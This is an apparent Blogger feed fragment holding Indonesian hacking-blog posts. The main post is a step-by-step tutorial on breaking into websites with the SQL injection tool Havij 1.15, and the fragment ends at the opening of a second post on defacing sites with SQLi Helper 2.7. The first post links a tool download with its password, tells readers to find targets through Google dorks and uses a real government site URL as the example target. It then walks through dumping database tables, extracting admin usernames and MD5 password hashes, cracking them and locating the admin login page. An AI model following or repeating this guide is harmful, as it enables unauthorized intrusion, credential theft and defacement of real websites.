white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok 